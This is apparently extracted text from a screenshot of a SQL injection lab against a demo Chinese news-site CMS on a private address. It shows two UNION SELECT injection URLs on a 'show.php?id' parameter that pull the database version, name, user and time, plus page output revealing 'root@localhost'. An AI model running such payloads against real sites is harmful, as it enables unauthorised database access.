 Load URL http://192.168.30.124:8205/show.php?id=-33 Union Select 1,2,version(),4,5,6,7,8,9,10,database(),12,13,14,15
Load URL http://192.168.30.124:8205/show.php?id=-33 Union Select 1,2,user(),4,5,6,7,8,9,10,curtime(),12,13,14,15
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
收藏 | 后台管理
设为首页 | 加入
文章管理系统
返回当前时间
首页 国内新闻 国际新闻 留言板
用户信息
root@localhost
07:51:40
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com